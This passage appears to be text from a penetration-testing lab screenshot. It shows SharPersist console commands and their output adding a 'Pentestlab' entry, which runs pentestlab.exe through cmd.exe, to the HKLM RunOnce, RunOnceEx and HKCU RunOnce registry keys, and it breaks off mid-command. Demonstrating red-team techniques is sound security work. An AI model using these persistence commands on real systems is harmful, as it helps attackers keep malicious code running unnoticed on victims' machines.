 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonceex" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hkcurunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe